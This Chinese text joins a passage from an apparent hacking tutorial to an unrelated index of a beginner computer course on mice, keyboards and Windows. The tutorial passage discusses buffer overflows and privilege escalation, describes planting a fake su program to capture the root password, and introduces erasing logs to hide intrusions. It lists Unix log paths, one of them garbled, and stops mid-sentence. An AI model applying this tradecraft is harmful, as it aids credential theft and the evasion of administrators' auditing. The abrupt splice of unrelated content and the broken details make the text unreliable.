当然大多数攻击成功的范例还是利用了系统软件本身的漏洞。造成软件漏洞的主要原因在于编制该软件的程序员缺乏安全意识。当攻击者对软件进行非正常的调用请求时造成缓冲区溢出或者对文件的非法访问。其中利用缓冲区溢出进行的攻击最为普遍,据统计80%以上成功的攻击都是利用了缓冲区溢出漏洞来获得非法权限的。关于缓冲区溢出在后面用专门章节来作详细解释。 无论作为一个黑客还是一个网络管理员,都需要掌握尽量多的系统漏洞。黑客需要用它来完成攻击,而管理员需要根据不同的漏洞来进行不同的防御措施。了解最新最多的漏洞信息,可以到诸如Rootshell(www.rootshell.com)、Packetstorm(packetstorm.securify.com)、Securityfocus(www.securityfocus.com)等网站去查找。 2.权限的扩大 系统漏洞分为远程漏洞和本地漏洞两种,远程漏洞是指黑客可以在别的机器上直接利用该漏洞进行攻击并获取一定的权限。这种漏洞的威胁性相当大,黑客的攻击一般都是从远程漏洞开始的。但是利用远程漏洞获取的不一定是最高权限,而往往只是一个普通用户的权限,这样常常没有办法做黑客们想要做的事。这时就需要配合本地漏洞来把获得的权限进行扩大,常常是扩大至系统的管理员权限。 只有获得了最高的管理员权限之后,才可以做诸如网络监听、打扫痕迹之类的事情。要完成权限的扩大,不但可以利用已获得的权限在系统上执行利用本地漏洞的程序,还可以放一些木马之类的欺骗程序来套取管理员密码,这种木马是放在本地套取最高权限用的,而不能进行远程控制。例如一个黑客已经在一台机器上获得了一个普通用户的账号和登录权限,那么他就可以在这台机器上放置一个假的su程序。一旦黑客放置了假su程序,当真正的合法用户登录时,运行了su,并输入了密码,这时root密码就会被记录下来,下次黑客再登录时就可以使用su变成root了。 攻击的善后工作 1.日志系统简介 如果攻击者完成攻击后就立刻离开系统而不做任何善后工作,那么他的行踪将很快被系统管理员发现,因为所有的网络操作系统一般都提供日志记录功能,会把系统上发生的动作记录下来。所以,为了自身的隐蔽性,黑客一般都会抹掉自己在日志中留下的痕迹。想要了解黑客抹掉痕迹的方法,首先要了解常见的操作系统的日志结构以及工作方式。Unix的日志文件通常放在下面这几个位置,根据操作系统的不同略有变化 /usr/adm——早期版本的Unix。 /Var/adm新一点的版本使用这个位置。 /Varflort一些版本的Solaris、Linux BSD、Free BSD使用这个位置。 /etc,大多数Unix版本把Utmp放在此处,一些Unix版本也把Wtmp放在这里,这也是Syslog.conf的位置。 下面的文件可能会根据你所在的目录不同而不同:
电脑入门-电脑基础教程 本电脑专题介绍电脑入门的基础知识, 教你认识电脑和如何使用电脑的电脑入门基础, 一步一步讲解电脑基础教程, 让你能熟练使用电脑. 第一章电脑初体验 在日常生活中,电脑的使用无处不在,电脑入门的知识是一定要知道的,电脑能给我们的生活带来哪些便利,能对我们的生活、学习产生什么样的影响呢?我们应该怎来更好地学习电脑基础知识?这些林林总总的问题,本站设立电脑入门专题来介绍这类电脑基础内容中详细地、有针对性的向刚接触电脑的朋友介绍电脑基础入门知识。 1.1 从零开始认识电脑 电脑虽然在我们的日常生活已经很常见了,但很多读者朋友并不清楚电脑是什么,它能够为我们做些什么。下面我们就来认识下电脑,看看它里面有些什么奥秘。 1.电脑的类型和组成 2.电脑能做什么 3.电脑的组成-硬件和软件 4.电脑的外部设备 1.2 图解电脑硬件连接步骤-连接电脑 图解电脑硬件连接,两三下学会连接电脑许多读者朋友把新电脑买回家以后,不知道怎么将它连接起来,只得靠别人帮忙。其实电脑的连接很简单,只要...more... 1.3 电脑的启动与关闭 前面我们已经认识了电脑的组成以及电脑各部件的连接电脑基础,这里我们就来看看电脑是如何开关的,电脑的启动与关闭可跟我们开关电视不一样哟。...more... 1.4 学会鼠标使用和鼠标的基本操作 键盘跟鼠标是电脑不可或缺的输入设备,使用鼠标是电脑使用的基础技能, 我们可以完成电脑的大部分操作。我们应学习正确的使用方法,养成良好的使用...more... 1.5 键盘组成和键盘使用
键盘也是电脑不可或缺的输入设备,通过键盘,我们可以完成电脑的输入操作。这里都电脑初学者认识键盘组成和学习正确键盘使用方法,养成良好的...more... 第二章认识Windows 我们在上一章里对电脑已经有了初步的认识,下面我们来了解一下电脑入门的电脑的软件系统到底是什么样的。 本章你将学习到的知识点:1 Windows的常用组件2常用组件的构成及应用 2.1 Windows系统常用操作界面 在使用Windows操作系统之前, 我们需要了解该Windows常用界面, 系统的操作界面 的基本构成,只有在认识它之后,我们才能更好地使用电脑达到我们的目的1....more... 2.2 桌面-电脑的工作台 桌面是我们操作电脑的基础,就像工作台一样,我们所有的操作都要在它上面完成, 电脑工作台就是桌面。下面我们来看桌面是由哪些部分组成的,各自的...more... 2.3 窗口-电脑操作主战场 顾名思义,Windows操作系统最大的特点就是窗口, 电脑操作的部分都是窗口操作, 通过窗口,我们可以很明确地执行操作,直观地得到操作结果。下面我们就...more... 2.4 窗口的基本操作 前面我们对窗口的组成有一个基本了解,窗口基本操作,下面来看看窗口的一些常用操作,以便我们以后在使用电脑时更能得心应手。1. 打开窗口窗口基...more... 2.5 对话框-系统设置主界面 在Windows中,除了经常用到窗口外,对话框也是使用频率较高的组件之一。利用对话框,我们一般可以对电脑的各个属性、选项进行设置。下图是我们常见...more...